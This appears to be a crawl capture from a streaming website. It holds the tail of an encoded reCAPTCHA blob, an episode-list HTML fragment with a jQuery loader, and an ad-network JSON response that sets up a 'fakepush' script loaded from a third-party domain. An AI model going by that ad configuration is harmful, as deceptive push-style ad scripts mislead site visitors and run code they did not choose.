cO9WcOmw4jDgA3CpyjCk8OXw7fDs8KSckbDj3vCo3/Dr8KOOsOBXWpGKlsywoXChSlZwqTDlMO6ZsKrw6bDlU8mw4gIc8K1woYkPRRoJSvCqVjChUBxbMK6w7V2Y8O6woQIdnnClnEtw6jDpcKEBMKhW8KLCcO8woLCi8KBw7ZUwrhgXMOqaGDDrmFMwqDDhh/[base64]/CsMOuwp0scnHCusOOTsOGw6B/w5vCpcKpPMKJHU02w61CKn0Hw6TDhhTCp0XCr8Ouw7EaDCTDs8KGCcK7w6BKZCHDosKgCsKlw6XCkMONDcKZPDUjT8OkFiFRwpDCosKDM8Oiw6QFBMK/HUl4c15XwrhfYsKgwqbCn2jCh3vDoHkswp/ClsKww4TCtcOvccKtfxocwpE3w4UpIsOWw6tGexlyw5VOUwscL8OOw4jCgsOuM8O+wq3DrAbDuCXCuTzCphVUSsKqw4M/woY3w54DwqJmwonCvgbDpltoN1xIES3DuMOnHMO/TkXDusKmw6Ztfh87GcKgwo4/Hydswq0jZsKywpMfFwvCv0bCrMKDw6ZjUMKjEMKQwoHCtsKgwp05C8KrW8OhR8K6w5MeUMO2Nxw8NMOrKVbDq8OGw65RMcK4IGLDv8KgwoPCqcKrwpd6WmhdEhopwrrCu1sXw44GeF3DpTjDosKhNsOGw7LDmQpLbm3CgmHDlxrCsMKRSsKiw7TDuR7CpC/[base64]/CqTlSwr4kw7EVasOZTUfDmUENZ8O3HMKGw5XDvMKbXy1OIMOEPUN6w6DCv1kpMUdWbUhbbVQ4SsK/d8KOw7YoMsOCKsOsGcKLIsOwDMOlGMO5LMOBw4BRwoMFYsOlw5gHZRIYBnpHIMK9RRNLSXtmwpnDm8OHw6h+w5JMwpIsw41XNQ9ZX33DlsKVw4QgQ3jDvMKkQ8Okw4rDhcO0XMKQexrDjmnChzwPwo3ClcOeagvChsOEQsKywoorw7LDnjkYwr0LAD4SwqzDoj/DqMO9TMKFw5bDlcOtwojCrBbDh8KfCcOBwrExwrfDpMKmw5jCvMKCXcK6QDxeEsKVLwDDuUjDoMKrNcOywrDDusOgJyMqwoDDssOlw7QCw6XChSnDkMOpw6vDm8OKwp7Ci8Oyw44SNSRabV7Dtn92wrogwohoDVxBN3/DksODw5jCtkbCqcKyHz3CmkjCicOkcMKqH0/DksOiJMOfw79CaGAgOMKVwpAvw5zDrgIrwq/CosKkbMOLw7MCw4IVDsOMECTCl8KEfMKIMHIywonCv8OJdMKzw4g0w5lycicCw4rDtiZZNcKhHcOycjAFwp0KwqDCrsK5AMO8w4BdO8OwKMKEWCt6woHDm8OEB8KYNcKzV8OSfMOdY8K1P0EBOMKYw7kDw6zCsMKLw65RfTjCpsOSw47CizBNNhAxwobCrl0ow7/Ds13DscKvwodFSATCp8KWHBrDqsO/cUrCojDCkFxnTcK4wpLDs8OwwqMOHMK4Q8Oiwpsnw7jCs3l9QsOQd8OBQAF1w5XDlW0Owqk/CMKEZsOXREfDpGdyIMOSwpXDr2nCj8O6HsO2Z1tqCHRqwrBrbi/[base64]/KXfCjS5qwqQow74zKk8GbMOBL8OOVMOJRQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfS7KAaAAAAAMOFYYEvAY-7F9fNrZIqIJdlCeYX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,953],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.fboxtv.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pfnnn/mHbglleC7P82joeOI2bvzQsJWRqVPta4H3JXY\\u003d\x22,1,0,null,1,1769511787251,0,0,[26],null,[211,250,202],\x22RC-PbytUnr9zd80MA\x22,null,null,null,null,null,\x220dAFcWeA54R_dt0gVVwjeGDoNp6v0MHxIZb_isD_qg2Mypnu5tnLaZTHNLvWhdN2QvZn4sx5NDsW8Ypg_WgsOtsYYn2ZXRZR9_cw\x22,1769594587330]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fboxtv.com/ajax/season/episodes/74023
body_size: 158
content:
<ul class="nav">
    
        <li class="nav-item">
            <a id="episode-1322377" data-id="1322377" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 1: Everyone Wanted to Be on This Ship"><i
                        class="fas fa-play"></i><strong>Eps 1:</strong> Everyone Wanted to Be on This Ship</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1324042" data-id="1324042" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 2: ike it touched the sun"><i
                        class="fas fa-play"></i><strong>Eps 2:</strong> ike it touched the sun</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1326142" data-id="1326142" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 3: Get Out and Push"><i
                        class="fas fa-play"></i><strong>Eps 3:</strong> Get Out and Push</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1327453" data-id="1327453" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 4: We Weren’t Supposed to Be Awake"><i
                        class="fas fa-play"></i><strong>Eps 4:</strong> We Weren’t Supposed to Be Awake</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1328734" data-id="1328734" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 5: One Step Forward, Two Steps Back"><i
                        class="fas fa-play"></i><strong>Eps 5:</strong> One Step Forward, Two Steps Back</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1330015" data-id="1330015" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 6: Two by Two"><i
                        class="fas fa-play"></i><strong>Eps 6:</strong> Two by Two</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1331386" data-id="1331386" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 7: A Slow Death Is Worse"><i
                        class="fas fa-play"></i><strong>Eps 7:</strong> A Slow Death Is Worse</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1332976" data-id="1332976" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 8: Every Single Person Matters"><i
                        class="fas fa-play"></i><strong>Eps 8:</strong> Every Single Person Matters</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1334695" data-id="1334695" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 9: The Painful Way"><i
                        class="fas fa-play"></i><strong>Eps 9:</strong> The Painful Way</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1336723" data-id="1336723" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 10: Hoping for Forever"><i
                        class="fas fa-play"></i><strong>Eps 10:</strong> Hoping for Forever</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1338637" data-id="1338637" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 11: The Last Thing You Ever Do"><i
                        class="fas fa-play"></i><strong>Eps 11:</strong> The Last Thing You Ever Do</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1340836" data-id="1340836" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 12: Everybody Wins"><i
                        class="fas fa-play"></i><strong>Eps 12:</strong> Everybody Wins</a>
        </li>
    
</ul>
<script>
    $('.eps-item').click(function () {
        $("#servers-list").empty();
        $('.eps-item').removeClass('active');
        $(this).addClass('active');
        var epsID = $(this).attr('data-id');
        $.get("/ajax/episode/servers/" + epsID, function (res) {
            $("#servers-list").html(res);
        });
    });
</script>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://fedoq.com/400/4724943?oo=1&sw_version=v1.777.0-s&oaid=0802cbba813e4404e4eccf86f79b1e08&st=true
body_size: -99
content:
{"fakepushReloadScript":true, "fakepushZoneId":4724943, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}